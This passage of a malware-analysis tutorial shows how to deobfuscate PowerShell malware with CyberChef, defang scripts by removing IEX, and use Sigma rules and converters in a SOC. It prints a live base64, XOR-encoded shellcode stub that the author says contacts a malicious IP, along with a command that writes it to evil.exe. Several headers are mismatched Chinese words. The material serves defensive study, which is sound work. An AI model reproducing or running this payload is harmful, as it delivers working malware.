
We get some interestng stuff here. First, we can see it goes to base64 AGAIN; second, we can see that gzip is being brought into the game
#### 混淆
But let's pretend we didn't see the Gzip part of the script. Is there a way we can 'guess' what methods obfscuation takes?
Absolutely, the option is called Magic in CyberChef. It's a kind of brute forcer for detecting encoding, and then offering a snippet of what the text would look like decoded.

So take the base64 text from the script, and re-enter it by itself

We can turn the UTF option off now, and turn magic on. I tend to give it a higher intensive number, as it's all client-side resource use so it's as strong as your machine is!

Well looky here, we can see some human-readable text. So now we know to stack add gzip to our decoding stack in cyberchef. From Magic, just click the link of the particular decoding option it offers

#### 示例字符串
We're starting to get somewhere with this script! But we're gonna need to do some more decoding unfortunately.

There's something sneaky about this malware. It's using some encyrption....but we can break it with XOR

If we trial and error with the numbers and decimals, we can eventually start the cracking process

#### 基于已知内容构建
CyberChef has taken us as far as we can go. To find out what happens next, we need to run this on a test rig. But we need to de-fang all of the dangerous bits of this script.
[John Hammond](https://www.youtube.com/watch?v=SRfmBaZeVSQ), a security researcher and awesome youtuber, introduced me to the concept of replacing variables in malicious scripts. If you replace-all for the variable, you can introduce variables that are familiar.
So for this script:
```
#original variable
$s==New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAA......
#changed
$bse64=New-Object IO.Me
```
It isn't much, but in a big long complicated script, changing variables helps keep track of what's going on.
After this, we need to make sure that running this script won't actually execute anything malicious on our system. We just want to see what it will do.
Remove `IEX` where you see it. Don't get rid of the brackets though.

Once you've de-fanged the script, you are alright to run it and will just print the output to the screen:

#### 魔术
So CyberChef got us here, and we were limited there. So now let's de-fang this resulting script and see where they takes us
If we scroll around, we can see see some of the logic of the script. At the bottom, we see that it will execute the output of a variable as a Job, which we've [touched on before](#scheduled-jobs)

Let's remove the IEX at the bottom, and neutralise the job by commenting it out

....to be continued!!!
### Gzip 和 Xor
Here's a seperate bit of Powershell malware. I decoded it up to a point, and I want to focus on some easy ways to decode BYTES.
```
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnVrEvFGa6hxQ2uocTtrqHEDa6hRc2sslGlpbhLqaxLjjx9CXyEPA2Li6i5iIuLBznFicmuocQOoYR9rIvNFols7KCFWUaijqyMjI2um41dEayLzc6hrO2eoYwNqIvPAdWvc6mKoF6trIvVuEuprEuOPYuLqLmIi4hvDVtJvIG8HK2Ya8lb7e2eoYwdqIvNFYqgva2eoYz9qIvNiqCerayLzYntie316eWJ7YnpieWugzwNicdzDe2J6eWuoMcps3Nzcfkkjap1USk1KTUZXI2J1aqrFb6rSYplvVAUk3PZrEuprEvFuEuNuEupic2JzYpkZdVqE3PbKsCMjI3lrquJim5giIyNuEupicmJySSBicmKZdKq85dz2yFp4a6riaxLxaqr7bhLqcUsjEeOncXFimch2DRjc9muq5Wug4HNJKXxrqtKZPCMjI0kjS6MQIyNqqsNimicjIyNimVZlvaXc9muq0muq+Wrk49zc3NxuEupxcWKZDiU7WNz2puMspr4iIyNr3Owsp68iIyPIkMrHIiMjy6Hc3NwMQlNKDFURDERGV3xLRkJHRlEcVlZKRx4QQhEQQkcTQQ4QQhsXDhcVQkUOQRRARw5AFkAWFRIbFBtGRhMjQEI91OUC8tO7DI3t7FEHxV0CI3ZQRlEOYkRGTVcZA25MWUpPT0IMFg0TAwtATE5TQldKQU9GGANucGpmAxITDRMYA3RKTUdMVFADbXcDFQ0RGAN0bHQVFxgDd1FKR0ZNVwwVDRMYA25id2FpcAouKSMOmn/nY6mYOw5OQVNyftKp9hpItf3rAbs0ProvN/ccyuALAatbGBGOWJ2NY+zQ/glsuFaoh0pqIXHzPcoRtOWLPDHqUFS735Fjso5bxJ9e8WkKLcJfw5i/lpyFM60nu4hpKQz2ElgTcYb6/ce+ekpvIrjtcwE3LAHdTvge4DGT6u006lHMLUmGLrhFP/5fdz80Zw2UZezRXANuIpdmpZ4GKmmgJReSqSlU+E+oZhALFm+qEsWFRJxs0Un+JOkQGqMtlgRAcHDF93uo/DzGDM8myCNindOWgXXc9msS6pkjI2MjYpsjMyMjYppjIyMjYpl7h3DG3PZrsHBwa6rEa6rSa6r5YpsjAyMjaqraYpkxtarB3PZroOcDpuNXlUWoJGsi4KbjVvR7e3trJiMjIyNz4Mtc3tzcEhsWDRIaGw0WFA0SFhYjMRd1Ww==')
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
}
```
First, push it as a $variable in powershell
```
$malware = [put the above string here]
```
 If we `echo $malware" we can see we get some numbers. These are likely bytes.
 We can push these bytes straight into an .exe
```
[System.IO.File]::WriteAllBytes(".\evil.exe", $malware)
```
Then we can string the evil.exe, and we can see that it includes a bad IP, confirming this was indeed malware!
We can push these bytes straight into an .exe
```
[System.IO.File]::WriteAllBytes(".\evil.exe", $malware)
```
Then we can string the evil.exe, and we can see that it includes a bad IP, confirming this was indeed malware!
 # Defang
## 更深一层
The TL;DR of [Sigma](https://github.com/SigmaHQ/sigma) is that it's awesome. I won't go into detail on what Sigma is, but I will tell you about an awesome tool that lets you convert sigma rules into whatever syntax your SOC uses: [Uncoder](https://uncoder.io/)
You can convert ONE standard Sigma rule into a range of other search syntax languages automatically

### 字节
Here, we can see that a sigma rule for CS process injection is automtically converted from a standard sigma rule into a *Kibana Saved Search*

## SOC
[SOC Prime](https://tdm.socprime.com/) is a market place of Sigma rules for the latest and greatest exploits and vulnerabilities

You can pick a rule here, and convert it there and then for the search langauge you use in your SOC
